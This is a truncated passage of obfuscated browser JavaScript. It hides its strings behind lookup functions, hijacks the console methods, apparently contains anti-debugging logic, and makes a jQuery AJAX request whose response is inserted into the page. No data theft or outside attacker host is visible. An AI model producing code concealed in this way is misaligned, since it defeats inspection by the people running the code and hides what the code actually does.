_0x409802(_0x53d38e-0x366,_0x50a7ac-0x0,_0x3332ce-0x75,_0x1977bb-0x198,_0x1977bb);}if(_0x307931[_0x14266c(0x2fc,0x373,0x328,0x3b3,0x37f)](_0x307931[_0x9eab7f(-0x74,-0x6f,-0xe5,-0xad,-0x2d)],_0x307931[_0x14266c(0x2c9,0x2e2,0x37a,0x2cb,0x2f5)]))return![];else{if(_0x43b8b7){if(_0x307931[_0x14266c(0x305,0x35b,0x3ad,0x397,0x347)](_0x307931[_0x2d2211(0x28a,0x37b,0x2cc,0x288,0x2ed)],_0x307931[_0x2d2211(0x234,0x2b8,0x2ea,0x251,0x2ac)])){var _0xa5a00e=_0x172907?function(){function _0x3e7006(_0x950084,_0x116e42,_0x2749b3,_0x553d78,_0x4e6b4b){return _0x14266c(_0x950084-0x1bf,_0x950084- -0x24c,_0x2749b3,_0x553d78-0x187,_0x4e6b4b-0x1be);}if(_0x40cc53){var _0xb599ca=_0x21e186[_0x3e7006(0x112,0x119,0xa1,0xa4,0xa3)](_0xe8a806,arguments);return _0x4cb941=null,_0xb599ca;}}:function(){};return _0x380a20=![],_0xa5a00e;}else{var _0x5e798a=_0x43b8b7[_0x3f2e46(0x55b,0x5b6,0x5e8,0x5b5,0x5f8)](_0x1e6bd1,arguments);return _0x43b8b7=null,_0x5e798a;}}}}:function(){};return _0x45b16b=![],_0x617ed2;}else{var _0x13be0a=_0x5dcfc8?function(){function _0x2288d5(_0x1bbe01,_0x1e28db,_0x4aaf32,_0x3d2c78,_0x428cf3){return _0x54c327(_0x1bbe01-0xe9,_0x1e28db-0x14c,_0x4aaf32-0x1f,_0x1bbe01-0x294,_0x428cf3);}if(_0x260aab){var _0x1992fb=_0x433f4d[_0x2288d5(0x20d,0x1d4,0x1be,0x187,0x1da)](_0x4cf8ba,arguments);return _0x1a57e5=null,_0x1992fb;}}:function(){};return _0x37cf33=![],_0x13be0a;}};}());function _0x32f13f(_0x4b1454,_0x476e8c,_0x4c0959,_0x92e40,_0x9eed8){return _0x17d0(_0x9eed8-0x51,_0x4c0959);}function _0x4be99e(_0x1cde2d,_0x2adc3b,_0x224579,_0x31c97a,_0x498306){return _0x17d0(_0x224579- -0x370,_0x498306);}function _0x17d0(_0x5658c9,_0x19891a){var _0xc1af9d=_0x1959();return _0x17d0=function(_0x2950ee,_0x517de3){_0x2950ee=_0x2950ee-(0x2534+0x523*-0x2+0x19b2*-0x1);var _0x30b824=_0xc1af9d[_0x2950ee];return _0x30b824;},_0x17d0(_0x5658c9,_0x19891a);}var _0x466e25=_0x595e11(this,function(){function _0x56b7d5(_0x563e75,_0x1c3097,_0x387574,_0x5119d2,_0x277937){return _0x17d0(_0x387574- -0x321,_0x1c3097);}function _0x192905(_0x19ffac,_0x773708,_0x38abc5,_0x38a4b2,_0x5aa53b){return _0x17d0(_0x19ffac- -0x68,_0x38abc5);}function _0x3e2f83(_0x3076ad,_0x2d3f7a,_0x1bb23c,_0xbe0ed6,_0x2bcad0){return _0x17d0(_0x2d3f7a-0x3b6,_0xbe0ed6);}var _0x3ab28f={'DznCa':function(_0x461bde,_0x2a7109){return _0x461bde(_0x2a7109);},'UhcFe':function(_0x194408,_0x4ecc7d){return _0x194408+_0x4ecc7d;},'kDBbC':_0x43597e(0x6e,0x109,0xaf,0x48,0x9c)+_0x43597e(-0x2,-0x1d,-0x37,-0x2e,-0x84)+_0xf91a9(0x510,0x4c8,0x557,0x538,0x5eb)+_0x43597e(0x1d,0xa1,0x2f,0x24,-0x31),'SJaBM':_0x43597e(0x75,0x55,0x35,0x8e,0xc4)+_0x56b7d5(-0x12b,-0xd0,-0x131,-0x1a3,-0x13b)+_0x43597e(-0x18,0x5f,-0x5,0x6b,-0x77)+_0x43597e(0x3f,-0x25,-0xb,-0x25,0x90)+_0x192905(0x116,0xe7,0x96,0xa4,0x17c)+_0x192905(0xf2,0x68,0x172,0x70,0x128)+'\x20)','QCnzE':function(_0x4e6bc8){return _0x4e6bc8();},'MeGmX':function(_0x3da9b9,_0x592b98){return _0x3da9b9===_0x592b98;},'aUbPO':_0x192905(0x1f7,0x289,0x24a,0x257,0x189),'uqDsG':function(_0x549591,_0x2f21b0){return _0x549591===_0x2f21b0;},'jtdxP':_0x43597e(0xa1,0x1a,0x93,0x114,-0x4),'gNHAU':function(_0x3cd811,_0x18833e){return _0x3cd811(_0x18833e);},'cKRgs':function(_0x5a4c64,_0x13c19a){return _0x5a4c64+_0x13c19a;},'ryGQu':function(_0x14372e,_0x545885){return _0x14372e===_0x545885;},'Pvvog':_0xf91a9(0x5a6,0x575,0x552,0x4e6,0x5b5),'QZQpE':_0x192905(0x1ec,0x250,0x1c9,0x1df,0x202),'zYYxK':_0x43597e(-0x38,0x79,0x1e,-0x6b,-0x7d),'EkfhG':_0x192905(0x16e,0x121,0x118,0x1aa,0x1fa),'VWQvt':_0x56b7d5(-0xc0,-0xe3,-0xbd,-0xb3,-0x9f),'eVehD':_0x192905(0x190,0x21f,0x1a0,0x1b1,0x1a5)+_0x192905(0x16f,0x16f,0x19a,0x118,0x199),'MwvYm':_0x56b7d5(-0xdb,-0x1a6,-0x160,-0x102,-0x1df),'ufITS':_0x56b7d5(-0x52,-0x150,-0xb8,-0x4d,-0x86),'URZiT':function(_0x2261cb,_0x25feb7){return _0x2261cb<_0x25feb7;},'zcwdc':_0x192905(0x1c5,0x19f,0x261,0x169,0x16b),'SvdXa':_0x3e2f83(0x60f,0x573,0x53c,0x4f5,0x5e7),'cPcvh':_0xf91a9(0x62a,0x5e2,0x5b7,0x59e,0x579)+_0x3e2f83(0x62b,0x5b9,0x596,0x571,0x5b8)+'2'},_0xe1d2a1=function(){function _0x2d1f01(_0x429072,_0x381655,_0x502f48,_0x576510,_0x55c906){return _0x192905(_0x576510- -0x181,_0x381655-0x87,_0x429072,_0x576510-0xb0,_0x55c906-0x1d7);}function _0x13926b(_0x5adc13,_0x20e155,_0x142fb3,_0x3392f1,_0x3eecb8){return _0x43597e(_0x5adc13-0x10d,_0x20e155-0x164,_0x3eecb8-0x1e9,_0x3392f1-0xd3,_0x5adc13);}function _0x3472aa(_0x29fc7c,_0x21a38b,_0x3e2af4,_0x20f147,_0x1e16a8){return _0xf91a9(_0x29fc7c,_0x21a38b-0x2f,_0x3e2af4-0x70,_0x20f147-0x1bc,_0x1e16a8-0x1f1);}function _0x4c9d93(_0x459c90,_0x202689,_0x30cb01,_0x5a5cae,_0x5bbd1e){return _0xf91a9(_0x459c90,_0x202689-0xda,_0x202689- -0x25e,_0x5a5cae-0x1,_0x5bbd1e-0xb4);}function _0x24da16(_0xc29758,_0x13799e,_0x3c776c,_0x7b2962,_0x4b2597){return _0xf91a9(_0x4b2597,_0x13799e-0x182,_0x3c776c- -0x340,_0x7b2962-0x1c9,_0x4b2597-0x1b1);}var _0x18c9f7={'qsfIR':function(_0x47130b,_0x5e8895){function _0x3e98d0(_0x237255,_0x98794b,_0x3b9e57,_0x42720a,_0x2475a9){return _0x17d0(_0x3b9e57-0x152,_0x2475a9);}return _0x3ab28f[_0x3e98d0(0x324,0x316,0x2ff,0x382,0x341)](_0x47130b,_0x5e8895);},'SvNvL':function(_0x211315,_0x5cd62b){function _0x1feb01(_0x51a2b3,_0x2726b2,_0x5e56dc,_0xee17e9,_0xe9612f){return _0x17d0(_0x5e56dc- -0x2f0,_0xee17e9);}return _0x3ab28f[_0x1feb01(-0x151,-0x15d,-0x143,-0x133,-0x171)](_0x211315,_0x5cd62b);},'XalSu':function(_0x50b9e3,_0x20f0eb){function _0xfcac37(_0x2161a6,_0xa5b2e,_0x142a20,_0x48860b,_0x1671d8){return _0x17d0(_0x142a20- -0x3a,_0x48860b);}return _0x3ab28f[_0xfcac37(0x235,0x1ed,0x224,0x208,0x18a)](_0x50b9e3,_0x20f0eb);},'KqlfJ':function(_0x30ffbb,_0x4437d4){function _0x6209e3(_0x69ffcc,_0x5e3134,_0x8db6ad,_0x115d4f,_0x2c49ee){return _0x17d0(_0x2c49ee-0x81,_0x69ffcc);}return _0x3ab28f[_0x6209e3(0x286,0x362,0x338,0x253,0x2df)](_0x30ffbb,_0x4437d4);},'gaZGE':_0x3ab28f[_0x2d1f01(-0x80,0x48,-0x53,-0xe,-0x11)],'bUSUE':_0x3ab28f[_0x2d1f01(0x94,0x113,0x110,0x77,0xce)],'OxTju':function(_0x2bb63f){function _0xbce834(_0x24c2d9,_0x361ce1,_0x5d8adb,_0x17b3a8,_0x2370e3){return _0x24da16(_0x24c2d9-0x76,_0x361ce1-0xf1,_0x5d8adb- -0x227,_0x17b3a8-0x1d6,_0x17b3a8);}return _0x3ab28f[_0xbce834(0x52,-0x4d,0x38,-0x2b,-0x2b)](_0x2bb63f);}};if(_0x3ab28f[_0x4c9d93(0x20c,0x260,0x2b1,0x2bc,0x243)](_0x3ab28f[_0x4c9d93(0x32b,0x35a,0x3a6,0x356,0x378)],_0x3ab28f[_0x2d1f01(0xfd,0x82,0x21,0x89,0x8c)])){var _0x80b015;try{_0x3ab28f[_0x3472aa(0x4e9,0x568,0x57a,0x607,0x5de)](_0x3ab28f[_0x4c9d93(0x288,0x24e,0x216,0x20c,0x29e)],_0x3ab28f[_0x2d1f01(-0xc7,-0x82,-0x2a,-0x83,0xd)])?_0x80b015=_0x3ab28f[_0x13926b(0x1bc,0x1d9,0x279,0x2c6,0x238)](Function,_0x3ab28f[_0x13926b(0x287,0x31b,0x360,0x300,0x2c3)](_0x3ab28f[_0x4c9d93(0x39f,0x33e,0x308,0x3b2,0x389)](_0x3ab28f[_0x2d1f01(-0x87,0x51,0x46,-0xe,-0x6c)],_0x3ab28f[_0x2d1f01(0xc7,0x39,0x102,0x77,0x12)]),');'))():_0x18c9f7[_0x13926b(0x348,0x246,0x232,0x2eb,0x2bd)](_0x3cb5be,-0x41b+-0x1029+0x1*0x1444);}catch(_0x4111fa){if(_0x3ab28f[_0x13926b(0x252,0x249,0x28a,0x201,0x23e)](_0x3ab28f[_0x2d1f01(-0xb9,-0x59,-0xe,-0x62,-0x29)],_0x3ab28f[_0x24da16(0x218,0x172,0x18d,0x1c3,0x202)]))_0x80b015=window;else{var _0x5b01a4;try{_0x5b01a4=_0x18c9f7[_0x2d1f01(0xe,-0x77,-0x77,0x20,0x63)](_0x59d972,_0x18c9f7[_0x4c9d93(0x2ce,0x29e,0x2f2,0x28f,0x209)](_0x18c9f7[_0x4c9d93(0x207,0x249,0x1f8,0x1fb,0x244)](_0x18c9f7[_0x13926b(0x122,0x1f9,0x16d,0x132,0x1a5)],_0x18c9f7[_0x3472aa(0x60c,0x605,0x5ee,0x58d,0x579)]),');'))();}catch(_0xef9803){_0x5b01a4=_0x3d0066;}return _0x5b01a4;}}return _0x80b015;}else _0x18c9f7[_0x13926b(0x291,0x1bf,0x230,0x1b2,0x247)](_0x573c4b);},_0x5bf5e5=_0x3ab28f[_0x43597e(0x8d,0x99,0xd5,0x55,0x5d)](_0xe1d2a1),_0x47080f=_0x5bf5e5[_0x3e2f83(0x662,0x5f2,0x5a6,0x570,0x55a)+'le']=_0x5bf5e5[_0x192905(0x1d4,0x159,0x1ea,0x1e1,0x153)+'le']||{};function _0x43597e(_0x391389,_0x1fa415,_0x13fb44,_0x512ceb,_0x15e539){return _0x17d0(_0x13fb44- -0x184,_0x15e539);}function _0xf91a9(_0x490001,_0x290b3e,_0x3e652a,_0x4d7fd4,_0xc56385){return _0x17d0(_0x3e652a-0x346,_0x490001);}var _0x99ca35=[_0x3ab28f[_0x43597e(0x10e,0x80,0xe1,0x13f,0x131)],_0x3ab28f[_0x43597e(0x11a,0xba,0xef,0x5e,0x9b)],_0x3ab28f[_0x3e2f83(0x4d2,0x557,0x5a9,0x5b8,0x50e)],_0x3ab28f[_0x192905(0x11b,0x88,0x1b3,0xf0,0xb2)],_0x3ab28f[_0xf91a9(0x5b1,0x4f0,0x533,0x555,0x526)],_0x3ab28f[_0xf91a9(0x5b9,0x59a,0x57b,0x5f2,0x5d2)],_0x3ab28f[_0xf91a9(0x5bc,0x4fe,0x52a,0x578,0x491)]];for(var _0x309b83=-0x268a*0x1+-0x1*0x22a+0x28b4;_0x3ab28f[_0x56b7d5(-0x157,-0x1c3,-0x18e,-0x1b7,-0x16e)](_0x309b83,_0x99ca35[_0x3e2f83(0x51c,0x582,0x619,0x5d7,0x617)+'h']);_0x309b83++){if(_0x3ab28f[_0x3e2f83(0x517,0x58f,0x4f8,0x586,0x5be)](_0x3ab28f[_0x192905(0x1f9,0x24f,0x196,0x15d,0x161)],_0x3ab28f[_0x56b7d5(-0x14f,-0x1a5,-0x116,-0x147,-0x17c)])){if(_0x13f1ed)return _0x246840;else _0x3ab28f[_0x192905(0x16b,0x1a1,0x1ea,0x1a6,0x114)](_0x3e0e2c,-0x1*-0x1b1a+0x1da*0x1+-0x1cf4);}else{var _0xfa26d5=_0x3ab28f[_0x192905(0x200,0x297,0x283,0x228,0x226)][_0x56b7d5(-0x15e,-0x191,-0x12b,-0x130,-0xd1)]('|'),_0x3eb817=0x1ec*0xe+0x11c9*-0x2+0x8aa;while(!![]){switch(_0xfa26d5[_0x3eb817++]){case'0':var _0x548e5a=_0x47080f[_0x1fea68]||_0x4db106;continue;case'1':var _0x1fea68=_0x99ca35[_0x309b83];continue;case'2':_0x47080f[_0x1fea68]=_0x4db106;continue;case'3':_0x4db106[_0xf91a9(0x553,0x5d8,0x5a0,0x54a,0x516)+_0xf91a9(0x46e,0x4cc,0x4e5,0x4a3,0x51b)]=_0x595e11[_0x3e2f83(0x4c5,0x4f9,0x470,0x535,0x565)](_0x595e11);continue;case'4':_0x4db106[_0x192905(0xe9,0x8b,0x9a,0xaf,0x144)+_0x43597e(0x16,0x10e,0x79,0xba,0xc7)]=_0x548e5a[_0x43597e(-0x7,0x43,-0x33,-0x9a,0x3e)+_0x3e2f83(0x53b,0x5b3,0x592,0x628,0x558)][_0x56b7d5(-0x1bd,-0x1bb,-0x1de,-0x191,-0x169)](_0x548e5a);continue;case'5':var _0x4db106=_0x595e11[_0x56b7d5(-0x1af,-0x111,-0x193,-0x203,-0x1db)+_0x43597e(0xe6,0xc7,0x91,0x5c,0xbf)+'r'][_0x43597e(0x11a,0x6f,0xbe,0xbd,0x6e)+_0x56b7d5(-0x103,-0x14a,-0xf7,-0x176,-0x18a)][_0x43597e(-0x39,0x4d,-0x41,-0x10,-0x52)](_0x595e11);continue;}break;}}}});_0x466e25(),$[_0x32f13f(0x191,0x243,0x1d0,0x152,0x1cb)]({'type':_0x4164dc(0x5b1,0x50c,0x4b9,0x4d3,0x51f),'url':$(_0x32f13f(0x1c0,0x21b,0x24d,0x218,0x1b1))[_0x32f13f(0x1bc,0x1ce,0x295,0x1b5,0x1f8)](_0x199f06(-0x6f,-0x30,-0x98,-0x61,-0x7d)+_0x22e7db(0x2c7,0x28a,0x2fd,0x2d6,0x297)),'dataType':_0x199f06(-0x8a,-0x9a,-0xf0,-0xcb,-0xa2),'success':function(_0x411073){function _0x504c4e(_0x1ded7a,_0x2300d6,_0x497210,_0xdef45d,_0x524c15){return _0x4be99e(_0x1ded7a-0x190,_0x2300d6-0x11d,_0x524c15-0x561,_0xdef45d-0x1d3,_0x2300d6);}function _0x5bfd10(_0x211351,_0x265a2f,_0x599cbb,_0x2f9526,_0x31ebc8){return _0x4be99e(_0x211351-0x11b,_0x265a2f-0xc5,_0x265a2f-0xc3,_0x2f9526-0x13f,_0x2f9526);}var _0x5d7785={'iMfiH':function(_0x3d4af6,_0xb73265){return _0x3d4af6(_0xb73265);},'UemeP':_0x504c4e(0x38d,0x2f6,0x39b,0x3a5,0x38f)+_0x27eff5(0x4cc,0x45d,0x458,0x426,0x42a)+_0x568e1f(-0x7d,-0x52,-0xa7,-0xab,-0xb2)+_0x504c4e(0x38d,0x3b2,0x407,0x3a8,0x3f1)+_0x568e1f(-0x14c,-0x19b,-0x17e,-0x103,-0x1bc)+_0x31e61d(-0xfe,-0x6d,-0x55,-0xed,-0xd3),'jtiDP':function(_0x24a59d,_0x2ecf0a){return _0x24a59d(_0x2ecf0a);},'NpMau':function(_0xea165c,_0x473ba0){return _0xea165c(_0x473ba0);}};function _0x31e61d(_0x331689,_0x134895,_0x32e583,_0x5c3b4b,_0x3dc929){return _0x22e7db(_0x5c3b4b- -0x2c7,_0x134895-0x52,_0x32e583-0x13,_0x3dc929,_0x3dc929-0x16d);}function _0x568e1f(_0xae7b20,_0x5dd948,_0x13c14b,_0x295813,_0x31c1c1){return _0x199f06(_0xae7b20-0x1ab,_0xae7b20,_0x13c14b-0x10c,_0x13c14b- -0x2a,_0x31c1c1-0x101);}function _0x27eff5(_0x25e449,_0x1cd659,_0x2eb00f,_0x5651b8,_0x3a07b7){return _0x32f13f(_0x25e449-0xc9,_0x1cd659-0x65,_0x3a07b7,_0x5651b8-0xf2,_0x1cd659-0x1c1);}console[_0x5bfd10(-0x93,-0x59,0x30,-0xad,0x1c)](_0x5d7785[_0x5bfd10(0x21,-0x64,-0x3c,-0x54,-0xd9)]($,_0x411073)[_0x5bfd10(-0xdc,-0x47,-0x51,0x3e,-0x90)+'r'](_0x5d7785[_0x31e61d(-0xa2,-0x151,-0x150,-0xdd,-0xd9)])[_0x27eff5(0x37e,0x3e3,0x42b,0x3e5,0x3ec)]()),_0x5d7785[_0x568e1f(-0x144,-0x38,-0xb8,-0x98,-0x1e)]($,_0x5d7785[_0x31e61d(-0x93,-0x63,-0xdf,-0xdd,-0x7b)])[_0x5bfd10(-0xd5,-0xdc,-0x169,-0x15a,-0x13d)](_0x5d7785[_0x504c4e(0x413,0x404,0x3d8,0x3b1,0x39a)]($,_0x411073)[_0x504c4e(0x4ae,0x3ce,0x4cc,0x45e,0x457)+'r'](_0x5d7785[_0x504c4e(0x337,0x336,0x362,0x386,0x363)])[_0x504c4e(0x406,0x445,0x404,0x330,0x3c2)]());}});function _0x5658c9(_0x4fff19){var _0x44f089={'ragfp':_0x59df23(0x530,0x587,0x5ad,0x55a,0x507)+_0x59df23(0x565,0x5fd,0x4de,0x58e,0x557)+'0','dLpPx':function(_0x4c8d15,_0x2206fe){return _0x4c8d15(_0x2206fe);},'mWwFc':function(_0x276727,_0x2ee554){return _0x276727===_0x2ee554;},'ROGKl':_0x59df23(0x50d,0x4e3,0x579,0x4d7,0x574),'LpNmY':function(_0x5c9bf9,_0x42fbda){return _0x5c9bf9+_0x42fbda;},'JHCLc':_0x2c6411(0x549,0x5d2,0x591,0x639,0x54b)+_0x1cc169(0x33d,0x343,0x327,0x2ff,0x2a0)+_0x2c6411(0x56a,0x5b0,0x5fa,0x59e,0x635)+_0x1cc169(0x3c9,0x341,0x38d,0x358,0x31f),'vHTxL':_0x59df23(0x4fe,0x54c,0x491,0x463,0x468)+_0x59df23(0x535,0x5c8,0x49b,0x58a,0x5c2)+_0x1a0683(0x1c,0x6f,-0x48,-0x63,-0x26)+_0x59df23(0x4be,0x495,0x515,0x4f6,0x541)+_0x12bacf(0x40f,0x336,0x3b5,0x334,0x333)+_0x2c6411(0x563,0x4f9,0x46f,0x465,0x477)+'\x20)','IamQE':function(_0x19d34d,_0x4f915d){return _0x19d34d!==_0x4f915d;},'JXAMv':_0x59df23(0x514,0x56b,0x583,0x4b8,0x4d8),'YSmww':_0x12bacf(0x370,0x327,0x386,0x3d5,0x3b7),'QDrBZ':_0x1a0683(-0x1d,-0x78,-0x5d,-0xa2,-0x11)+_0x59df23(0x531,0x55b,0x5c3,0x4ca,0x57b)+_0x1cc169(0x40a,0x450,0x3f0,0x384,0x38c)+')','lSWZN':_0x1a0683(0x10,0x85,-0x63,-0x3a,-0x6)+_0x2c6411(0x53d,0x4e4,0x4bd,0x533,0x554)+_0x59df23(0x592,0x4f9,0x603,0x500,0x58e)+_0x1a0683(0xce,0x134,0xe8,0x14b,0xa1)+_0x1a0683(0x32,0x73,0xa5,-0x5,0x79)+_0x59df23(0x50a,0x52a,0x4a8,0x505,0x48f)+_0x2c6411(0x5db,0x5d3,0x612,0x62a,0x5f4),'fRSea':function(_0x253ad0,_0x549bb2){return _0x253ad0(_0x549bb2);},'dgrOh':_0x59df23(0x59c,0x5d0,0x5e4,0x53e,0x52c),'wmVxH':function(_0xd3ffab,_0x196560){return _0xd3ffab+_0x196560;},'DpWsI':_0x1cc169(0x36e,0x3c6,0x335,0x35c,0x35f),'oqiiq':_0x1a0683(0x6d,0x75,0x91,0x14,0xd0),'oUGfJ':function(_0xee2ecd){return _0xee2ecd();},'JOCfh':function(_0x107b44,_0x406317,_0x389627){return _0x107b44(_0x406317,_0x389627);},'UfCnM':function(_0xa4ef8f,_0x37b775){return _0xa4ef8f===_0x37b775;},'YgZXq':_0x1a0683(-0x10,0x7e,-0x54,0xc,0x2e),'dgSNX':_0x2c6411(0x5b3,0x5e7,0x63c,0x637,0x587)+'g','cEbZm':_0x1a0683(-0xe,-0x2b,0x64,0xa,0x6e),'aSavn':_0x2c6411(0x5d0,0x5fa,0x622,0x676,0x66e)+_0x2c6411(0x570,0x596,0x5c6,0x4fb,0x532)+_0x2c6411(0x66e,0x609,0x614,0x662,0x5ee),'TlbzY':_0x1a0683(0xee,0xf7,0x11b,0x16e,0xe1)+'er','pQakK':_0x1a0683(0x59,-0x2,0x40,-0x4,0x8d),'JCAhC':_0x12bacf(0x3b5,0x380,0x383,0x3db,0x367),'HqXoV':function(_0x2c8167,_0x3c95be){return _0x2c8167!==_0x3c95be;},'TAdKj':function(_0x49efae,_0x4b4f2d){return _0x49efae+_0x4b4f2d;},'igbfh':function(_0x581cae,_0x142c2d){return _0x581cae/_0x142c2d;},'ApuUD':_0x1a0683(0x69,0xc0,0x5,-0x20,0x6e)+'h','Fwyzl':function(_0x4547c7,_0x5b9dfc){return _0x4547c7===_0x5b9dfc;},'figjd':function(_0x11bd32,_0x37c7c8){return _0x11bd32%_0x37c7c8;},'TQQpe':function(_0x10faa9,_0x360053){return _0x10faa9!==_0x360053;},'NINrR':_0x59df23(0x540,0x532,0x528,0x52b,0x4a3),'wHSGS':function(_0xe2a21b,_0x26e039){return _0xe2a21b+_0x26e039;},'FKfzA':_0x59df23(0x4d0,0x51e,0x51e,0x4c9,0x47b),'IjSWL':_0x2c6411(0x60b,0x5a3,0x52d,0x587,0x5e8),'osGnq':_0x12bacf(0x44c,0x484,0x409,0x3e7,0x390)+'n','JBIoE':function(_0xf44e6e,_0xa14bdf){return _0xf44e6e!==_0xa14bdf;},'GCpoY':_0x1a0683(0x5,-0x2d,-0x37,0x68,-0x34),'XRgYb':_0x2c6411(0x514,0x4dc,0x55f,0x54c,0x554)+_0x1a0683(0xfa,0xbf,0x8c,0x147,0x99)+'t','MvPEo':function(_0x5665b3,_0x47dc4e){return _0x5665b3(_0x47dc4e);},'EopNg':function(_0x27a5a1,_0x5a72be){return _0x27a5a1!==_0x5a72be;},'uSWJo':_0x1a0683(0x9c,0x8d,0x98,0x136,0x49),'IBVPJ':function(_0x379fbe,_0x16f229){return _0x379fbe===_0x16f229;},'orqkv':_0x59df23(0x4ef,0x4cf,0x54e,0x4a5,0x4ea),'ScdfX':function(_0x1ddc55,_0x16624f){return _0x1ddc55!==_0x16624f;},'FxunV':_0x1a0683(-0x7,-0x7c,0xd,0x78,-0x64),'XhItr':_0x59df23(0x559,0x5b3,0x59d,0x54c,0x530),'SzeLJ':function(_0xc3a2c3,_0x993edd){return _0xc3a2c3(_0x993edd);}};function _0x59df23(_0x315878,_0x3d3070,_0x47bbfc,_0xfddd67,_0x1b64ab){return _0x32f13f(_0x315878-0x197,_0x3d3070-0xd2,_0x1b64ab,_0xfddd67-0x7f,_0x315878-0x2f4);}function _0x2c6411(_0x5a7beb,_0x2ee971,_0x5b7ae5,_0x308a67,_0x5d1033){return _0x32f13f(_0x5a7beb-0x194,_0x2ee971-0x12e,_0x308a67,_0x308a67-0xaf,_0x2ee971-0x34e);}function _0x31a665(_0xb93dcb){function _0x1d34a5(_0xe79f14,_0x3f296c,_0x15dca8,_0x4863fb,_0x292d6a){return _0x59df23(_0x3f296c- -0x9f,_0x3f296c-0x7,_0x15dca8-0x1e2,_0x4863fb-0x186,_0x4863fb);}function _0x424a40(_0x4cea45,_0x2ed738,_0x4c5fb4,_0x5957ae,_0x197632){return _0x2c6411(_0x4cea45-0x14a,_0x4cea45- -0x28d,_0x4c5fb4-0x11d,_0x5957ae,_0x197632-0x17d);}function _0x5dc913(_0x46128c,_0x172a1f,_0x2f55d8,_0x44fa68,_0x2f2475){return _0x12bacf(_0x46128c-0x14c,_0x172a1f-0x1af,_0x46128c-0x98,_0x44fa68-0xae,_0x44fa68);}function _0x4d96a7(_0x18647d,_0x5e6e53,_0x76b774,_0x46eb82,_0x24ab35){return _0x1a0683(_0x5e6e53-0x491,_0x76b774,_0x76b774-0x104,_0x46eb82-0x13c,_0x24ab35-0x158);}function _0x4bd572(_0x28fec0,_0x3ad1e0,_0x5a1b5c,_0x39e0ad,_0x11296b){return _0x12bacf(_0x28fec0-0x181,_0x3ad1e0-0x11c,_0x39e0ad- -0x3f1,_0x39e0ad-0x26,_0x5a1b5c);}var _0x4e960b={'hDebv':_0x44f089[_0x424a40(0x36e,0x331,0x3e1,0x3d6,0x341)],'HJVbP':function(_0x1d6b24,_0x7c79e){function _0x4eda28(_0x44a8f1,_0x37bbac,_0x55788f,_0x31e980,_0x418faa){return _0x424a40(_0x37bbac- -0x108,_0x37bbac-0x14d,_0x55788f-0x1c1,_0x44a8f1,_0x418faa-0xae);}return _0x44f089[_0x4eda28(0x1b8,0x190,0x1b9,0x15f,0x186)](_0x1d6b24,_0x7c79e);},'QDejW':function(_0x3fc98e,_0x17572e){function _0x6d3740(_0x41c94e,_0x14cf60,_0x12255a,_0x5c06c6,_0x1bcd4d){return _0x424a40(_0x41c94e- -0x115,_0x14cf60-0x141,_0x12255a-0xb2,_0x5c06c6,_0x1bcd4d-0x130);}return _0x44f089[_0x6d3740(0x155,0x1c1,0xc0,0x1d9,0x184)](_0x3fc98e,_0x17572e);},'xayHX':_0x44f089[_0x424a40(0x24e,0x251,0x2c6,0x2c0,0x25c)],'SosVa':function(_0x4e9995,_0x56c308){function _0x522e82(_0x5558d7,_0x153c79,_0x1a8a6f,_0x37d401,_0xa24635){return _0x1d34a5(_0x5558d7-0x1ec,_0xa24635-0xd1,_0x1a8a6f-0x1e0,_0x153c79,_0xa24635-0x171);}return _0x44f089[_0x522e82(0x523,0x557,0x55c,0x584,0x568)](_0x4e9995,_0x56c308);},'VGBuT':_0x44f089[_0x1d34a5(0x46b,0x4ac,0x4a2,0x48c,0x544)],'fHOSZ':_0x44f089[_0x424a40(0x2b5,0x33c,0x233,0x27c,0x22f)],'WWecZ':function(_0xd0edc4,_0x514e77){function _0x7ebef8(_0xad986f,_0x7320c,_0x43c80,_0xc14e8c,_0x42c792){return _0x1d34a5(_0xad986f-0x55,_0x42c792- -0x41e,_0x43c80-0x1e3,_0xc14e8c,_0x42c792-0x11c);}return _0x44f089[_0x7ebef8(0x159,0x6c,0x124,0xf5,0xcf)](_0xd0edc4,_0x514e77);},'qKvzB':_0x44f089[_0x5dc913(0x473,0x490,0x450,0x3fe,0x507)],'OHbrO':_0x44f089[_0x4d96a7(0x586,0x547,0x5c8,0x55a,0x57b)],'HEYZw':_0x44f089[_0x1d34a5(0x4f4,0x512,0x4e6,0x566,0x4a9)],'RZwJU':_0x44f089[_0x424a40(0x25d,0x25e,0x1c7,0x21c,0x217)],'hgiwK':function(_0x141eb9,_0x2447ab){function _0x5746a8(_0x247b79,_0x169973,_0x2a453d,_0x37f01e,_0x19f652){return _0x4bd572(_0x247b79-0x167,_0x169973-0x100,_0x247b79,_0x169973-0x259,_0x19f652-0x19e);}return _0x44f089[_0x5746a8(0x2b3,0x2cd,0x342,0x31a,0x314)](_0x141eb9,_0x2447ab);},'ZphBo':_0x44f089[_0x424a40(0x2c4,0x2c4,0x2df,0x334,0x31e)],'klayr':function(_0x593d7f,_0x2807b6){function _0x54ff2e(_0x4c16d3,_0x1b008a,_0x1f22b4,_0x368f3f,_0x49c9f9){return _0x1d34a5(_0x4c16d3-0x5b,_0x49c9f9- -0x341,_0x1f22b4-0x12e,_0x368f3f,_0x49c9f9-0xc);}return _0x44f089[_0x54ff2e(0x195,0x179,0xd2,0x192,0x119)](_0x593d7f,_0x2807b6);},'HpZUb':_0x44f089[_0x1d34a5(0x491,0x416,0x408,0x49f,0x42a)],'cWSBv':_0x44f089[_0x1d34a5(0x4dd,0x4e5,0x549,0x4a8,0x4dc)],'MqwtF':function(_0x193839){function _0x35cde6(_0x17cefb,_0x2688a7,_0x48ee9d,_0x152b1d,_0x2d0e46){return _0x4bd572(_0x17cefb-0x3e,_0x2688a7-0x46,_0x2d0e46,_0x152b1d-0x10d,_0x2d0e46-0x15);}return _0x44f089[_0x35cde6(0x161,0x179,0x1a6,0x16f,0x15b)](_0x193839);},'CBooF':function(_0x570c5c,_0x589890,_0x146962){function _0xd0251a(_0x2410f2,_0x4965a7,_0x1a07ea,_0x5541d4,_0xc00df4){return _0x1d34a5(_0x2410f2-0x37,_0x5541d4- -0x61a,_0x1a07ea-0x1e1,_0x2410f2,_0xc00df4-0x1ec);}return _0x44f089[_0xd0251a(-0x17c,-0x1c5,-0x13d,-0x153,-0x11f)](_0x570c5c,_0x589890,_0x146962);}};if(_0x44f089[_0x5dc913(0x4b6,0x439,0x440,0x46e,0x529)](_0x44f089[_0x4d96a7(0x40c,0x475,0x422,0x4f4,0x470)],_0x44f089[_0x5dc913(0x416,0x3b8,0x386,0x3fb,0x3c2)])){if(_0x44f089[_0x1d34a5(0x444,0x48d,0x47b,0x4e5,0x482)](typeof 